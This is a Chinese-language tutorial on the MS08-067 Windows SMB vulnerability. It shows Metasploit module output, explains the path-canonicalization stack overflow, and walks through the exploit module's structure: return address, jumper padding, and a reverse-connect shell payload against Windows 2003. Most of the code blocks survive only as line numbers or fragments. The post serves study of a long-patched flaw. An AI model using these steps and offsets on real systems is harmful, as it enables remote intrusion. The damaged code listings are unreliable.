MS08-067攻击原理和MSF利用过程
MS08-067介绍
下面是Metasploit中的信息: 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136msf5 > search MS08-067
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
31 Windows XP SP2 Turkish (NX)
32 Windows XP SP3 Arabic (NX)
33 Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34 Windows XP SP3 Chinese - Simplified (NX)
35 Windows XP SP3 Chinese - Traditional (NX)
36 Windows XP SP3 Czech (NX)
37 Windows XP SP3 Danish (NX)
38 Windows XP SP3 German (NX)
39 Windows XP SP3 Greek (NX)
40 Windows XP SP3 Spanish (NX)
41 Windows XP SP3 Finnish (NX)
42 Windows XP SP3 French (NX)
43 Windows XP SP3 Hebrew (NX)
44 Windows XP SP3 Hungarian (NX)
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese - Brazilian (NX)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information:
Space: 408
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
https://cvedetails.com/cve/CVE-2008-4250/
OSVDB (49243)
https://technet.microsoft.com/en-us/library/security/MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
MS08-067漏洞是通过MSRPC over SMB通道调用Server服务中的NetPathCanonicalize函数触发的。
NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中发生了栈缓冲区内存错误,从而造成了远程代码执行。
所谓路径规范化,即就是将路径字符串中的/换为\,同时去除相对路径中的\.\和\..\。如:
1 | "**\*\.\**" --> "**\*\**" |
在路径规范化的操作中存在逻辑漏洞,构造一个恶意的路径字符串,可以在函数去掉\..\时,把路径字符串中的内容复制到路径字符串之前的低地址空间中,达到覆盖函数返回地址,执行任意代码的目的。
## 攻击过程复现 在Metasploit中为ms08_067_netapi模块

查看可用的payload攻击载荷,也就是shellcode。
常用的攻击载荷类型有:
- 开放监听后门
- 回连控制端后门
- 运行某个命令或程序
- 下载并执行可执行文件
- 添加系统用户等
这里我们选择回连到控制端的后门。
1 | # 可用载荷 |
查看可攻击的目标:

我们的对象是Windows2003 SP0。选择并设置payload:

配置属性:

攻击结束后可以得到一个回连的shell:

MS08-067漏洞MSF攻击模块源代码分析
整个模块可以分为三个部分:
- 环境准备
- 模块初始化
- 功能函数。
环境准备及初始化部分
1 | ## |
1 | def initialize(info = {}) |
1. 模块描述:从第四行的Description中可以得到,漏洞发生的位置位于Server服务调用的NetAPI32.dll动态链接库中,进行path canonicalization(路径规范化)的代码。此外,入股真实的系统和我们设置的不一样的话,会导致Win2k3 Server的崩溃,但WinXP可以正常渗透。 2. 引用:第22行的reference指该漏洞在各个著名安全漏洞库中的参考名称、ID或URL 3. 默认选项:第30行指一些默认配置,如Session退出采用退出线程的方式 4. payload的初始化参数:第35行,一般包括可用空间大小和坏字符,还包括一些自定义选项,如关于栈空间布局的选项 5. Target:第45行它会根据渗透测试目标的不同来分别初始化,里面列出的每个成员都对应于一个可被攻击的操作系统,其中还包含返回地址在栈中位置、绕过NX(数据执行保护)需要的代码块地址,以及其他相关的漏洞利用参数等。
功能函数
1 | def exploit |
1.
第1~25行:首先exploit函数先建立TCP连接,然后进行SMB空会话连接,如果指定了目标系统,则赋予其相应的参数值,如果选择自动获取模式,则尝试通过SMB协议会话获取目标系统信息。
2.
第26~40行:开始构造恶意路径,先初始化了一些变量,包括填补字符变量pad。服务器名称server,前缀prex,路径path。其中调用的库Rex是Metasploit体系结构的基础,在Ruby的基础上提供支持多种协议的客户端和服务端类、日志记录、编码、输入和输出等有用的类。
下面是关于Windows 2003 SP0 Universal的前面初始化的TARGET中的信息:
1
2
3
4
5
6
7# Standard return-to-ESI without NX bypass
['Windows 2003 SP0 Universal',
{
'Ret' => 0x0100129e,
'Scratch' => 0x00020408,
}
], # JMP ESI SVCHOST.EXESVCHOST.EXE系统文件中的JMP
ESI指令地址,即这个攻击模块是利用ESI寄存器中指向栈空间的地址,覆盖其返回地址,并通过SVCHOST.EXE中的JMP
ESI指令进行中转,最终执行了栈中的Shellcode。 3.
第41~78行:首先构造内含跳转地址的填充字符串jumper,jumper初始化为长度70字节,'A'到'Z'的随机字符,从第5字节其填充4字节由初始化变数Ret定义的返回地址。从51字节起填充8字节的控制领和2字节的跳转指令\xeb\x62(jump
0x62)。之后第51行生成恶意路径path,由8个部分构成。其中包括编码的shellcode、触发漏洞的unicode相对路径\..\..\,填补字符串pad,EBP栈基址、RET返回地址、跳转指令快jumper、字符串结尾'\0'。。
至此恶意请求的元素就准备好了。
1 | handle = dcerpc_handle( |
1. 第1~4行首先向远程主机的SMB端口发起RPC请求。 2. 第8~14行将前面准备好的各元素构成完整的数据包Stub。 3. 最后将Stub作为内容调用远程及的RPC接口。
补充:
Stub是服务NwtPathCanonicalize结构的标准调用报头,将触发远程主机上的Server服务去调用路径规范化处理函数NetpwPathCanonicalize,其srvsvc_NetPathCanonicalize结构体定义如下:
1
2
3
4
5
6
7
8
9
10struct srvsvc_NetPathCanonicalize{
struct {
const char *server_unc;/*[unique, charset(UTF16)]*/
const char *path;/*[charset (UTF16)]*/
uint32_tmaxbuf;
const char *prefix;/*[charset (UTF16)]*/
uint32_t pathflags;
uint32_t *pathtype;/*[ref]*/
};
}